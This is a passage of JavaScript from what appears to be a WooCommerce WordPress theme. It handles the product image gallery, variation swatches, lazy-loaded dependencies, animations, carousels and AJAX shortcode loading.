                }, wc_single_product_params.zoom_options );
            }
            catch (ex){
                zoom_options = {
                    touch: false
                };
            }

            if ( 'ontouchstart' in document.documentElement ) {
                zoom_options.on = 'click';
            }

            zoomTarget.trigger( 'zoom.destroy' );
            zoomTarget.zoom( zoom_options );
        }
    };

    /**
     * Init PhotoSwipe.
     */
    LA_ProductGallery.prototype.initPhotoswipe = function() {
        if ( this.zoom_enabled && this.$images.length > 0 ) {
            this.$target.find('.woocommerce-product-gallery__actions').prepend( '<a href="#" class="woocommerce-product-gallery__trigger"><span><i class="dl-icon-zoom-in"></i></span></a>' );
            this.$target.on( 'click', '.woocommerce-product-gallery__trigger', this.openPhotoswipe );
        }
        this.$target.on( 'click', '.woocommerce-product-gallery__image a', this.openPhotoswipe );
    };

    /**
     * Reset slide position to 0.
     */
    LA_ProductGallery.prototype.onResetSlidePosition = function() {
        this.$target.parent().removeClass('swatch-loading');
        this.$target.find('.woocommerce-product-gallery__wrapper').slick('slickGoTo', 0);
    };

    /**
     * Get product gallery image items.
     */
    LA_ProductGallery.prototype.getGalleryItems = function() {
        var $slides = this.$images,
            items   = [];

        if ( $slides.length > 0 ) {
            $slides.each( function( i, el ) {
                var img = $( el ).find( 'img' ),
                    large_image_src = img.attr( 'data-large_image' ),
                    large_image_w   = img.attr( 'data-large_image_width' ),
                    large_image_h   = img.attr( 'data-large_image_height' ),
                    item            = {
                        src: large_image_src,
                        w:   large_image_w,
                        h:   large_image_h,
                        title: img.attr( 'title' )
                    };
                if($(el).attr('data-video')){
                    item = {
                        html: $(el).attr('data-video')
                    };
                }
                items.push( item );
            } );
        }

        return items;
    };

    /**
     * Open photoswipe modal.
     */
    LA_ProductGallery.prototype.openPhotoswipe = function( e ) {
        e.preventDefault();

        var pswpElement = $( '.pswp' )[0],
            items       = this.getGalleryItems(),
            eventTarget = $( e.target ),
            clicked;

        if ( ! eventTarget.is( '.woocommerce-product-gallery__trigger' ) ) {
            clicked = eventTarget.closest( '.woocommerce-product-gallery__image' );
        } else {
            clicked = this.$target.find( '.slick-current' );
        }

        var options = {
            index:                 $( clicked ).index(),
            shareEl:               false,
            closeOnScroll:         false,
            history:               false,
            hideAnimationDuration: 0,
            showAnimationDuration: 0
        };

        // Initializes and opens PhotoSwipe.
        var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
        photoswipe.init();
    };

    /**
     * Function to call la_product_gallery on jquery selector.
     */
    $.fn.la_product_gallery = function( args ) {
        new LA_ProductGallery( this, args );
        return this;
    };

}(jQuery));

/*
 Initialize LA Swatches
 */
(function($) {
    'use strict';

    function variation_calculator(variation_attributes, product_variations) {

        this.recalc_needed = true;
        this.variation_attributes = variation_attributes;

        //The actual variations that are configured in woocommerce.
        this.variations_available = product_variations;

        //Stores the calculation result for attribute + values that are available based on the selected attributes.
        this.variations_current = {};

        //Stores the selected attributes + values
        this.variations_selected = {};

        //Reset all the attributes + values to disabled.  They will be reenabled durring the calcution.
        this.reset_current = function () {
            for (var attribute in this.variation_attributes) {
                this.variations_current[attribute] = {};
                for (var av = 0; av < this.variation_attributes[attribute].length; av++) {
                    this.variations_current[attribute.toString()][this.variation_attributes[attribute][av].toString()] = 0;
                }
            }
        };

        //Do the things to update the variations_current object with attributes + values which are enabled.
        this.update_current = function () {
            this.reset_current();
            for (var i = 0; i < this.variations_available.length; i++) {
                if (!this.variations_available[i].variation_is_active) {
                    continue; //Variation is unavailable, probably out of stock.
                }

                //the variation attributes for the product this variation.
                var variation_attributes = this.variations_available[i].attributes;

                //loop though each variation attribute, turning on and off attributes which won't be available.
                for (var attribute in variation_attributes) {

                    var maybe_available_attribute_value = variation_attributes[attribute];
                    var selected_value = this.variations_selected[attribute];

                    if (selected_value && selected_value == maybe_available_attribute_value) {
                        this.variations_current[attribute][maybe_available_attribute_value] = 1; //this is a currently selected attribute value
                    } else {

                        var result = true;

                        /*

                         Loop though any other item that is selected,
                         checking to see if the attribute value does not match one of the attributes for this variation.
                         If it does not match the attributes for this variation we do nothing.
                         If none have matched at the end of these loops, the atttribute_option will remain off and unavailable.

                         */
                        for (var other_selected_attribute in this.variations_selected) {

                            if (other_selected_attribute == attribute) {
                                //We are looking to see if any attribute that is selected will cause this to fail.
                                //Continue the loop since this is the attribute from above and we don't need to check against ourselves.
                                continue;
                            }

                            //Grab the value that is selected for the other attribute.
                            var other_selected_attribute_value = this.variations_selected[other_selected_attribute];

                            //Grab the current product variations attribute value for the other selected attribute we are checking.
                            var other_available_attribute_value = variation_attributes[other_selected_attribute];

                            if (other_selected_attribute_value) {
                                if (other_available_attribute_value) {
                                    if (other_selected_attribute_value != other_available_attribute_value) {
                                        /*
                                         The value this variation has for the "other_selected_attribute" does not match.
                                         Since it does not match it does not allow us to turn on an available attribute value.

                                         Set the result to false so we skip turning anything on.

                                         Set the result to false so that we do not enable this attribute value.

                                         If the value does match then we know that the current attribute we are looping through
                                         might be available for us to set available attribute values.
                                         */
                                        result = false;
                                        //Something on this variation didn't match the current selection, so we don't care about any of it's attributes.
                                    }
                                }
                            }
                        }

                        /**
                         After checking this attribute against this variation's attributes
                         we either have an attribute which should be enabled or not.

                         If the result is false we know that something on this variation did not match the currently selected attribute values.

                         **/
                        if (result) {
                            if (maybe_available_attribute_value === "") {
                                for (var av in this.variations_current[attribute]) {
                                    this.variations_current[attribute][av] = 1;
                                }

                            } else {
                                this.variations_current[attribute][maybe_available_attribute_value] = 1;
                            }
                        }

                    }
                }
            }

            this.recalc_needed = false;
        };

        this.get_current = function () {
            if (this.recalc_needed) {
                this.update_current();
            }
            return this.variations_current;
        };

        this.reset_selected = function () {
            this.recalc_needed = true;
            this.variations_selected = {};
        }

        this.set_selected = function (key, value) {
            this.recalc_needed = true;
            this.variations_selected[key] = value;
        };

        this.get_selected = function () {
            return this.variations_selected;
        }
    }

    function la_generator_gallery_html( variation ){
        var _html = '';
        if( typeof variation !== "undefined" && $.isArray(variation.la_additional_images) ){
            $.each(variation.la_additional_images, function(idx, val){
                _html += '<div data-thumb="'+val.thumb[0]+'" class="woocommerce-product-gallery__image">';
                _html += '<a href="'+val.large[0]+'" data-videolink="'+val.videolink+'">';
                _html += '<span class="g-overlay" style="background-image: url('+val.large[0]+')"></span>';
                _html += '<img ';
                _html += 'width="'+val.single[1]+'" ';
                _html += 'height="'+val.single[2]+'" ';
                _html += 'src="'+val.single[0]+'" ';
                _html += 'class="attachment-shop_single size-shop_single" ';
                _html += 'alt="'+val.alt+'" ';
                _html += 'title="'+val.title+'" ';
                _html += 'data-caption="'+val.caption+'" ';
                _html += 'data-src="'+val.large[0]+'" ';
                _html += 'data-large_image="'+val.large[0]+'" ';
                _html += 'data-large_image_width="'+val.large[1]+'" ';
                _html += 'data-large_image_height="'+val.large[2]+'" ';
                _html += 'srcset="'+val.srcset+'" ';
                _html += 'sizes="'+val.sizes+'" ';
                _html += '</a>';
                _html += '</div>';
            });
        }
        return _html;
    }

    function la_update_swatches_gallery($form, variation ){
        var $product_selector = $form.closest('.la-p-single-wrap'),
            $main_image_col = $product_selector.find('.product--large-image'),
            _html = '';
        if(variation !== null){
            _html = la_generator_gallery_html(variation);
        }
        else{
            var _old_gallery = $main_image_col.data('old_gallery') || false;
            if(_old_gallery){
                _html = _old_gallery;
            }
        }
        if (_html != '') {

            if(!!$main_image_col.data('prev_gallery')){

                var $_oldGalleryObject = $($main_image_col.data('prev_gallery')),
                    $_newGalleryObject = $(_html);

                var _donot_swap = true;

                if($_oldGalleryObject.length == $_newGalleryObject.length){
                    for (var idx = 0; idx < $_oldGalleryObject.length; idx++){
                        if($($_oldGalleryObject[idx]).attr('data-thumb') != $($_newGalleryObject[idx]).attr('data-thumb')){
                            _donot_swap = false;
                        }
                    }
                }else{
                    _donot_swap = false;
                }

                if(_donot_swap){
                    return;
                }

            }

            $main_image_col.data('prev_gallery', _html);

            _html = '<div class="woocommerce-product-gallery--with-images la-woo-product-gallery'+ ($main_image_col.hasClass('force-disable-slider-script') ? ' force-disable-slider-script' : '') +'"><figure class="woocommerce-product-gallery__wrapper">'+_html+'</figure><div class="la_woo_loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>';
            _html += '<div id="la_woo_thumbs" class="la-woo-thumbs"><div class="la-thumb-inner"></div></div>';
            $main_image_col.css({
                'max-height': $main_image_col.height(),
                'min-height': $main_image_col.height()
            }).addClass('swatch-loading');

            LA.utils.LazyLoad($('img,.la-lazyload-image', $(_html)), {
                rootMargin: '0px',
                complete : function(){
                    $main_image_col.html(_html);
                    var $la_gallery_selector = $main_image_col.find('.la-woo-product-gallery');
                    if(variation !== null){
                        $la_gallery_selector.addClass('la-rebuild-product-gallery');
                    }
                    $la_gallery_selector.la_product_gallery().addClass('swatch-loaded');
                    $main_image_col.css({
                        'max-height': 'none',
                        'min-height': '0'
                    });
                }
            }).observe();
        }
    }

    try{

        $.fn.la_variation_form = function () {
            var $form = this;
            var $product_id = parseInt($form.data('product_id'), 10);
            var calculator = null;
            var $use_ajax = false;
            var $swatches_xhr = null;

            $form.addClass('la-init-swatches');

            $form.find('td.label').each(function(){
                var $label = $(this).find('label');
                $label.append('<span class="swatch-label"></span>');
            });

            $form.on('bind_calculator', function () {

                var $product_variations = $form.data('product_variations');
                $use_ajax = $product_variations === false;

                if ($use_ajax) {
                    $form.block({message: null, overlayCSS: {background: '#fff', opacity: 0.6}});
                }

                var attribute_keys = {};

                //Set the default label.
                $form.find('.select-option.selected').each(function (index, el) {
                    var $this = $(this);

                    //Get the wrapper select div
                    var $option_wrapper = $this.closest('div.select').eq(0);
                    var $label = $option_wrapper.closest('tr').find('.swatch-label').eq(0);
                    var $la_select_box = $option_wrapper.find('select').first();

                    // Decode entities
                    var attr_val = $('<div/>').html($this.data('value')).text();

                    // Add slashes
                    attr_val = attr_val.replace(/'/g, '\\\'');
                    attr_val = attr_val.replace(/"/g, '\\\"');

                    if ($label) {
                        $label.html($la_select_box.children("[value='" + attr_val + "']").eq(0).text());
                    }
                    $la_select_box.trigger('change');
                });

                $form.find('.variations select').each(function (index, el) {
                    var $current_attr_select = $(el);
                    var current_attribute_name = $current_attr_select.data('attribute_name') || $current_attr_select.attr('name');

                    attribute_keys[current_attribute_name] = [];

                    //Build out a list of all available attributes and their values.
                    var current_options = '';
                    current_options = $current_attr_select.find('option:gt(0)').get();

                    if (current_options.length) {
                        for (var i = 0; i < current_options.length; i++) {
                            var option = current_options[i];
                            attribute_keys[current_attribute_name].push($(option).val());
                        }
                    }
                });

                if ($use_ajax) {
                    if ($swatches_xhr) {
                        $swatches_xhr.abort();
                    }

                    var data = {
                        product_id: $product_id,
                        action: 'la_swatch_get_product_variations'
                    };

                    $swatches_xhr = $.ajax({
                        url: la_theme_config.ajax_url,
                        type: 'POST',
                        data: data,
                        success: function (response) {
                            calculator = new variation_calculator(attribute_keys, response.data, null, null);
                            $form.unblock();
                        }
                    });
                } else {
                    calculator = new variation_calculator(attribute_keys, $product_variations, null, null);
                }

                $form.trigger('woocommerce_variation_has_changed');
            });

            $form
                .on('change', '.wc-default-select', function(e){
                    var $__that = $(this);
                    var $label = $__that.closest('tr').find('.swatch-label').eq(0);
                    if($__that.val() != ''){
                        $label.html($__that.find('option:selected').html());
                    }else{
                        $label.html('');
                    }
                });

            $form.find('.wc-default-select').trigger('change');

            $form
            // On clicking the reset variation button
                .on('click', '.reset_variations', function () {
                    $form.find('.swatch-label').html('');
                    $form.find('.select-option').removeClass('selected');
                    $form.find('.radio-option').prop('checked', false);
                    return false;
                })
                .on('click', '.select-option', function (e) {
                    e.preventDefault();

                    var $this = $(this);

                    //Get the wrapper select div
                    var $option_wrapper = $this.closest('div.select').eq(0);
                    var $label = $option_wrapper.closest('tr').find('.swatch-label').eq(0);
                    var $la_select_box = $option_wrapper.find('select').first();
                    if ($this.hasClass('disabled')) {
                        return false;
                    }
                    else if ($this.hasClass('selected')) {
                        $this.removeClass('selected');
                        $la_select_box.children('option:eq(0)').prop("selected", "selected").change();
                        if ($label) {
                            $label.html('');
                        }
                    }
                    else {

                        $option_wrapper.find('.select-option').removeClass('selected');
                        //Set the option to selected.
                        $this.addClass('selected');

                        // Decode entities
                        var attr_val = $('<div/>').html($this.data('value')).text();

                        // Add slashes
                        attr_val = attr_val.replace(/'/g, '\\\'');
                        attr_val = attr_val.replace(/"/g, '\\\"');

                        $la_select_box.trigger('focusin').children("[value='" + attr_val + "']").prop("selected", "selected").change();
                        if ($label) {
                            $label.html($la_select_box.children("[value='" + attr_val + "']").eq(0).text());
                        }
                    }
                })
                .on('change', '.radio-option', function (e) {

                    var $this = $(this);

                    //Get the wrapper select div
                    var $option_wrapper = $this.closest('div.select').eq(0);

                    //Select the option.
                    var $la_select_box = $option_wrapper.find('select').first();

                    // Decode entities
                    var attr_val = $('<div/>').html($this.val()).text();

                    // Add slashes
                    attr_val = attr_val.replace(/'/g, '\\\'');
                    attr_val = attr_val.replace(/"/g, '\\\"');

                    $la_select_box.trigger('focusin').children("[value='" + attr_val + "']").prop("selected", "selected").change();


                })
                .on('woocommerce_variation_has_changed', function () {
                    if (calculator === null) {
                        return;
                    }

                    $form.find('.variations select').each(function () {
                        var attribute_name = $(this).data('attribute_name') || $(this).attr('name');
                        calculator.set_selected(attribute_name, $(this).val());
                    });

                    var current_options = calculator.get_current();

                    //Grey out or show valid options.
                    $form.find('div.select').each(function (index, element) {
                        var $la_select_box = $(element).find('select').first();

                        var attribute_name = $la_select_box.data('attribute_name') || $la_select_box.attr('name');
                        var avaiable_options = current_options[attribute_name];

                        $(element).find('div.select-option').each(function (index, option) {
                            if (!avaiable_options[$(option).data('value')]) {
                                $(option).addClass('disabled', 'disabled');
                            } else {
                                $(option).removeClass('disabled');
                            }
                        });

                        $(element).find('input.radio-option').each(function (index, option) {
                            if (!avaiable_options[$(option).val()]) {
                                $(option).attr('disabled', 'disabled');
                                $(option).parent().addClass('disabled', 'disabled');
                            } else {
                                $(option).removeAttr('disabled');
                                $(option).parent().removeClass('disabled');
                            }
                        });
                    });

                    if ($use_ajax) {
                        //Manage a regular  default select list.
                        // WooCommerce core does not do this if it's using AJAX for it's processing.
                        $form.find('.wc-default-select').each(function (index, element) {
                            var $la_select_box = $(element);

                            var attribute_name = $la_select_box.data('attribute_name') || $la_select_box.attr('name');
                            var avaiable_options = current_options[attribute_name];

                            $la_select_box.find('option:gt(0)').removeClass('attached');
                            $la_select_box.find('option:gt(0)').removeClass('enabled');
                            $la_select_box.find('option:gt(0)').removeAttr('disabled');

                            //Disable all options
                            $la_select_box.find('option:gt(0)').each(function (optindex, option_element) {
                                if (!avaiable_options[$(option_element).val()]) {
                                    $(option_element).addClass('disabled', 'disabled');
                                } else {
                                    $(option_element).addClass('attached');
                                    $(option_element).addClass('enabled');
                                }
                            });

                            $la_select_box.find('option:gt(0):not(.enabled)').attr('disabled', 'disabled');

                        });
                    }
                })
                .on('found_variation', function( event, variation ){
                    la_update_swatches_gallery($form, variation);
                })
                .on('reset_image', function( event ){
                    la_update_swatches_gallery($form, null);
                });

            $form.find('.single_variation').on('show_variation', function(e, variation, purchasable ){
                var $priceWrapper = $form.siblings('.single-price-wrapper');
                $('span.price', $priceWrapper).remove();
                $priceWrapper.append(variation.price_html);
            })
        };

        var forms = [];

        if(la_theme_config.la_extension_available.swatches){
            $(document).on('wc_variation_form', 'form.variations_form',  function (e) {
                var $form = $(e.target);
                forms.push($form);
                if ( !$form.data('has_swatches_form') ) {
                    if (true || $form.find('.swatch-control').length) {
                        $form.data('has_swatches_form', true);

                        $form.la_variation_form();
                        $form.trigger('bind_calculator');

                        $form.on('reload_product_variations', function () {
                            for (var i = 0; i < forms.length; i++) {

                                forms[i].trigger('woocommerce_variation_has_changed');
                                forms[i].trigger('bind_calculator');
                                forms[i].trigger('woocommerce_variation_has_changed');
                            }
                        })
                    }
                }
            });
        }
    }catch (ex){
        console.log('la_theme_config.la_extension_available.swatches is not activate');
    }

})(jQuery);

/*
 Initialize Core
 */
(function($) {
    'use strict';

    var LA = window.LA || {};
    LA.core = window.LA.core || {};

    var _loadedDependencies = [],
        _inQueue = {};

    LA.core.initAll = function( $scope ) {
        var $el = $scope.find( '.js-el' ),
            $components = $el.filter( '[data-la_component]' ),
            component = null,
            tooltip_element = '';

        tooltip_element += '.product--summary .add_compare,';
        tooltip_element += '.product--summary .add_wishlist,';
        tooltip_element += '.products-list .product_item .product_item--thumbnail .product_item--action .quickview,';
        tooltip_element += '.products-grid-6 .button:not(.add_to_cart_button),';
        tooltip_element += '.products-grid-6 .add_to_cart_button span,';
        tooltip_element += '.products-grid:not(.products-grid-6) .product_item_thumbnail_action .button:not(.add_to_cart_button),';
        tooltip_element += '.products-grid:not(.products-grid-6) .product_item_thumbnail_action .add_to_cart_button span';


        if($scope.find(tooltip_element).length){
            LA.core.ToolTip($scope.find(tooltip_element)).init();
        }
        LA.core.ToolTip($scope.find('.social--sharing a'), {
            placement: LA.utils.isRTL() ? 'right' : 'left'
        }).init();

        if($components.length <= 0 ){
            return;
        }

        // initialize  component
        var init = function init(name, el) {
            var $el = $(el);

            if ( $el.data('init-' + name) ) return;

            if ( typeof LA.component[ name ] !== 'function' ){
                LA.utils.logger.set( name, 'Component' , 'Component init error' );
            }
            else {
                component = new LA.component[ name ]( el );
                component.init();
                $el.data('init-' + name, true);
                LA.utils.eventManager.publish('LA:component_inited');
            }
        };

        $components.each( function() {
            var self = this,
                $this = $( this ),
                names = $this.data( 'la_component' );

            if( typeof names === 'string' ) {
                var _name = names ;
                init( _name , self);
            }
            else {
                names.forEach( function( name ) {
                    init(name, self);
                });
            }
        });
    };

    LA.core.loadDependencies = function( dependencies, callback ) {
        var _callback = callback || function() {};

        if( !dependencies ) {
            _callback();
            return;
        }

        var newDeps = dependencies.map( function( dep ) {
            if( _loadedDependencies.indexOf( dep ) === -1 ) {
                if( typeof _inQueue[ dep ] === 'undefined' ) {
                    LA.utils.logger.display(dep);
                    return dep;
                } else {
                    _inQueue[ dep ].push( _callback );
                    return true;
                }
            } else {
                return false;
            }
        });

        if( newDeps[0] === true ) {
            LA.utils.logger.set({
                new_deps : newDeps[0],
                waitingFor : dependencies[0]
            }, 'Component', 'waitingFor: load js file before running callback');
            return;
        }

        if( newDeps[0] === false ) {
            _callback();
            return;
        }

        var queue = newDeps.map( function( script ) {
            //LA.utils.logger.display(script);
            _inQueue[ script ] = [ _callback ];
            return $.getCachedScript( script );
        });

        // Callbacks invoking
        var onLoad = function onLoad() {
            var index = 0;
            newDeps.map( function( loaded ) {
                index++;
                _inQueue[ loaded ].forEach( function( callback ) {
                    if(index == newDeps.length){
                        callback();
                    }
                });
                delete _inQueue[ loaded ];
                _loadedDependencies.push( loaded );
            });
        };

        // Run callbacks when promise is resolved
        $.when.apply( null, queue ).done( onLoad );
    };

    LA.core.path = {
        theme   : la_theme_config.theme_path,
        plugins : la_theme_config.js_path,
        ajaxUrl : la_theme_config.ajax_url,
        security : la_theme_config.security
    };

})(jQuery);

/*
 Initialize Component
 */

(function($) {
    "use strict";

    var LA = window.LA || {},
        $window = $(window),
        $document = $(document),
        $htmlbody = $('html,body'),
        $body = $('body.zuka-body'),
        $masthead = $('#masthead'),
        $masthead_inner = $masthead.find('.site-header-inner'),
        $masthead_aside = $('#masthead_aside'),
        $masthead_aside_inner = $masthead_aside.find('.site-header-inner'),
        $masthead_mb = $('.site-header-mobile'),
        $masthead_mb_inner = $masthead_mb.find('.site-header-inner'),
        $footer_colophon = $('#colophon'),
        $la_full_page = $('#la_full_page');

    LA.utils = window.LA.utils || {};
    LA.component = window.LA.component || {};
    LA.ui = window.LA.ui || {};
    LA.core = window.LA.core || {};

    LA.ui.AnimateLoadElement = function( effect_name, $elements, callback ){
        var _callback = callback || function() {};
        var animation_timeout = 0;

        // hide all element that not yet loaded
        $elements.css({ 'opacity': 0 });

        if ( effect_name == 'fade'){
            $elements.each(function () {
                $(this).stop().animate({
                    'opacity': 1
                }, 1000 );
            });
            animation_timeout = 1000;
        }
        else if ( effect_name == 'sequencefade'){
            $elements.each(function (i) {
                var $elm = $(this);
                setTimeout(function () {
                    $elm.stop().animate({
                        'opacity': 1
                    }, 1000 );
                }, 100 + (i * 50) );
            });
            animation_timeout = 500 + ($elements.length * 50);
        }
        else if ( effect_name == 'upfade'){

            $elements.each(function(){
                var $elm = $(this),
                    t = parseInt($elm.css('top'), 10) + ( $elm.height() / 2);
                $elm.css({
                    top: t + 'px',
                    opacity: 0
                });
            });

            $elements.each(function () {
                var $el = $(this);
                $el.stop().animate({
                    top: parseInt($el.css('top'), 10) - ( $el.height() / 2),
                    opacity: 1
                }, 1500);
            });

            animation_timeout = 2000;
        }
        else if ( effect_name == 'sequenceupfade'){

            $elements.each(function(){
                var $elm = $(this),
                    t = parseInt($elm.css('top'), 10) + ( $elm.height() / 2);
                $elm.css({
                    top: t + 'px',
                    opacity: 0
                });
            });

            $elements.each(function (i) {
                var $elm = $(this);
                setTimeout(function () {
                    $elm.stop().animate({
                        top: parseInt($elm.css('top'), 10) - ( $elm.height() / 2),
                        opacity: 1
                    }, 1000);
                }, 100 + i * 50);
            });

            animation_timeout = 500 + ($elements.length * 50);
        }
        else{
            $elements.css({ 'opacity': 1 });
            animation_timeout = 1000;
        }

        /* run callback */
        setTimeout(function(){
            _callback.call();
        }, animation_timeout );
    };

    LA.ui.LazyLoadElementEffect = function( selector, $container ){
        function _init_effect(){
            var _effect_name = false === !!$container.attr('data-la-effect') ? 'sequenceupfade' : $container.attr('data-la-effect');
            LA.ui.AnimateLoadElement(_effect_name, $(selector, $container), function(){
                $(selector, $container).addClass('showmenow');
            });
        }

        if($container.hasClass('LazyLoadElementEffect-inited')){
            return;
        }

        LA.utils.LazyLoad($container, {
            load : _init_effect()
        }).observe();

        $container.addClass('LazyLoadElementEffect-inited');

    };

    LA.ui.MobileMenuEffect = function(){
        var animationClasses = {
            classin : 'dl-animate-in-2',
            classout : 'dl-animate-out-2'
        };
        switch (la_theme_config.mm_mb_effect){
            case "1":
                animationClasses = {
                    classin : 'dl-animate-in-1',
                    classout : 'dl-animate-out-1'
                };
                break;

            case "2":
                animationClasses = {
                    classin : 'dl-animate-in-2',
                    classout : 'dl-animate-out-2'
                };
                break;

            case "3":
                animationClasses = {
                    classin : 'dl-animate-in-3',
                    classout : 'dl-animate-out-3'
                };
                break;

            case "4":
                animationClasses = {
                    classin : 'dl-animate-in-4',
                    classout : 'dl-animate-out-4'
                };
                break;

            case "5":
                animationClasses = {
                    classin : 'dl-animate-in-5',
                    classout : 'dl-animate-out-5'
                };
                break;
        }

        return animationClasses;
    };

    LA.ui.ShowMessageBox = function( html, ex_class ) {

        var show_popup = function(){
            lightcase.start({
                href: '#',
                showSequenceInfo: false,
                maxWidth:600,
                maxHeight: 500,
                onInit: {
                    clearTimeout: function(){
                        clearTimeout(LA['timeOutMessageBox']);
                    }
                },
                onFinish: {
                    insertContent: function () {
                        if(ex_class) {
                            $body.addClass(ex_class);
                        }
                        lightcase.get('content').append('<div class="custom-lightcase-overlay"></div>');
                        lightcase.get('contentInner').children().html('<div class="la-global-message">' + html + '</div>');
                        lightcase.get('contentInner').append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>');
                        lightcase.resize();
                        LA['timeOutMessageBox'] = setTimeout(function(){
                            lightcase.close();
                        }, 20 * 1000);
                    }
                },
                onClose : {
                    qux: function() {
                        if(ex_class){
                            $body.removeClass(ex_class);
                        }
                        $('.custom-lightcase-overlay').remove();
                        $('.custom-lighcase-btn-close').remove();
                        clearTimeout(LA['timeOutMessageBox']);
                    }
                }
            });
        };

        if($.fn.lightcase){
            show_popup();
        }else{
            LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.lightcase.js'], show_popup )
        }
    };

    LA.core.ToolTip = function ($el, opts){

        var set_up_tooltip = function(){
            $el.tooltip($.extend({
                container: 'body',
                trigger: 'hover'
            }, opts));
        }

        return {
            init : function(){
                if( "undefined" !== typeof $.fn.tooltip){
                    set_up_tooltip();
                }else{
                    LA.core.loadDependencies([ LA.core.path.plugins + 'bstooltip.js'], set_up_tooltip );
                }
            }
        }
    }

    LA.component.ToolTip = function( el ) {

        var $el = $(el);
        var set_up_tooltip = function(){
            $el.tooltip();
        }

        return {
            init : function(){
                if( "undefined" !== typeof $.fn.tooltip){
                    set_up_tooltip();
                }else{
                    LA.core.loadDependencies([ LA.core.path.plugins + 'bstooltip.js'], set_up_tooltip );
                }
            }
        }
    };

    LA.component.loadCSSFile = function( el ) {
        return {
            init : function(){

            }
        }
    };

    LA.component.UnitResponsive = function( el ){
        var $elm = $(el),
            n 		= $elm.attr('data-el_media_sizes'),
            target 	= $elm.attr('data-el_target'),
            tmp_xlg = '',
            tmp_lg  = '',
            tmp_md  = '',
            tmp_sm  = '',
            tmp_xs  = '',
            tmp_mb  = '';

        var init = function(){
            if (typeof n !== 'undefined' || n != null) {
                $.each($.parseJSON(n), function (i, v) {
                    var css_prop = i;
                    if (typeof v !== 'undefined' && v != null && v != '') {
                        $.each(v.split(";"), function(i, vl) {
                            if (typeof vl !== 'undefined' && vl != null && vl != '') {
                                var splitval = vl.split(":"),
                                    _elm_attr = css_prop + ":" + splitval[1] + ";";
                                switch( splitval[0]) {
                                    case 'xlg':
                                        tmp_xlg     += _elm_attr;
                                        break;
                                    case 'lg':
                                        tmp_lg      += _elm_attr;
                                        break;
                                    case 'md':
                                        tmp_md      += _elm_attr;
                                        break;
                                    case 'sm':
                                        tmp_sm      += _elm_attr;
                                        break;
                                    case 'xs':
                                        tmp_xs      += _elm_attr;
                                        break;
                                    case 'mb':
                                        tmp_mb      += _elm_attr;
                                        break;
                                }
                            }
                        });
                    }
                });
            }

            if(tmp_xlg!='') {
                appendCSS(target+ '{' + tmp_xlg + '}', 'xlg');
            }
            if(tmp_lg!='') {
                appendCSS(target+ '{' + tmp_lg + '}', 'lg');
            }
            if(tmp_md!='') {
                appendCSS(target+ '{' + tmp_md + '}', 'md');
            }
            if(tmp_sm!='') {
                appendCSS(target+ '{' + tmp_sm + '}', 'sm');
            }
            if(tmp_xs!='') {
                appendCSS(target+ '{' + tmp_xs + '}', 'xs');
            }
            if(tmp_mb!='') {
                appendCSS(target+ '{' + tmp_mb + '}', 'mb');
            }
        };

        var appendCSS = function(css, screen){
            var screen_obj = {
                'lg' : 'all',
                'xlg' : 'screen and (min-width:1825px)',
                'md' : 'screen and (max-width:1199px)',
                'sm' : 'screen and (max-width:991px)',
                'xs' : 'screen and (max-width:767px)',
                'mb' : 'screen and (max-width:575px)'
            };

            $.each(screen_obj,function(item){
                if(!$.exists($('#latheme_custom_css_' + item))){
                    $(
                        '<style></style>',
                        {
                            'id' : 'latheme_custom_css_' + item,
                            'media' : screen_obj[item]
                        }
                    ).appendTo('head');
                }
            });

            var $style_tag = $('#latheme_custom_css_' + screen);

            $style_tag.append(css);
        };

        return {
            init : init
        }
    };

    LA.component.AutoCarousel = function(el){

        var $slider = $(el),
            slider_config =  $slider.data('slider_config') || {},
            CustomPaging = $slider.data('slick_custompaging') || '';
        if(CustomPaging != ''){
            slider_config.customPaging = function( slide, i ){
                return CustomPaging;
            }
        }
        slider_config = $.extend({
            prevArrow: '<button type="button" class="slick-prev default"><i class="dl-icon-left"></i></button>',
            nextArrow: '<button type="button" class="slick-next default"><i class="dl-icon-right"></i></button>',
            rtl: LA.utils.isRTL()
        }, slider_config);


        var init = function(){
            if($.isFunction( $.fn.slick )){
                setup_slick();
            }else{
                LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.slick.js'], setup_slick );
            }
        };

        var setup_slick = function(){
            if(typeof slider_config.arrows !== "undefined" && typeof slider_config._appendArrows === "undefined" && slider_config.arrows == true){
                if($slider.closest('.woocommerce').length && $slider.closest('.woocommerce').closest('.vc_row').length ){
                    slider_config.appendArrows = $('<div class="la-slick-nav"></div>').prependTo($slider.parent());
                }
            }
            if(typeof slider_config.arrows !== "undefined" && typeof slider_config._appendArrows !== "undefined" && slider_config.arrows == true){
                if($.exists($(slider_config._appendArrows))){
                    slider_config.appendArrows = $(slider_config._appendArrows)    
                }
            }

            if($slider.closest('.la-carousel-wrapper').hasClass('slider-fade')){
                slider_config.fade = true;
            }
            try{
                $slider.on('init', function(e, slick){
                    if(slick.slideCount <= slick.options.slidesToShow){
                        slick.$slider.addClass('hidden-dots');
                    }
                    else{
                        slick.$slider.removeClass('hidden-dots');
                    }

                    if(slick.options.centerMode){
                        slick.$slider.addClass('la-slick-centerMode');
                    }
                    LA.utils.LazyLoad($('.la-lazyload-image'), {rootMargin: '0px'}).observe();
                });
                $slider.slick(slider_config);
            }catch (ex){
                LA.utils.logger.set(ex, 'AutoCarousel');
            }
        };

        return {
            init : init
        };

    };

    LA.component.InsertCustomCSS = function(el){
        var $style_tag = $('#latheme_custom_css'),
            custom_css = $(el).html();
        if(!$.exists($style_tag)){
            $style_tag = $('<style></style>', { 'id' : 'latheme_custom_css'}).appendTo('head');
        }
        return {
            init : function(){
                $style_tag.append(custom_css);
            }
        }
    };

    LA.component.AjaxLoadShortCode = function(el){

        var $this = $(el),
            query = $this.data('query-settings'),
            request_url = $this.data('request'),
            nonce = $this.data('public-nonce'),
            requestData = {
                action : 'la_get_shortcode_loader_by_ajax',
                tag : query.tag,
                data : query,
                _vcnonce : nonce
            };

        var init = function(){
            LA.utils.LazyLoad($this, {
                rootMargin: '200px',
                load : setup_ajax
            }).observe();
        };

        var setup_ajax = function(){

            if($this.hasClass('is-loading') || $this.hasClass('has-loaded')){
                return;
            }
            $this.addClass('is-loading');

            var _ajax_option = {
                url : request_url,
                method: "POST",
                dataType: "html",
                data : requestData
